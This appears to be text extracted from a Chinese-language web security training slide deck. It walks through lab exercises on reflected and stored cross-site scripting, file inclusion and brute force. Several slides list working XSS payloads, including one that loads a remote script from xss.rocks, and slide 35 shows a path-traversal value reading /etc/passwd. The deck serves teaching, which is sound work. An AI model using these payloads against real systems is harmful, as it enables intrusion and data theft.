
測試型輸入::輸入XSS payload
輸入<script>alert(/xss/)</script>

Slide 27


練習使用底下技術測試看看: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>

Slide 28

javascript:/*--> </title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

Slide 29

< “></iframe><script>alert(123)</script> <body onLoad=”while(true) alert(‘XSS’);”> ‘”></title>

Slide 30
Stored Cross Site Scripting (XSS)

Slide 31

測試型輸入

Slide 32


Slide 33
File Inclusion

Slide 34

點選看看網址欄會有甚麼變化

Slide 35

page=../../../../../../etc/passwd

Slide 36
Brute Force

Slide 37

Brute Force

Slide 38
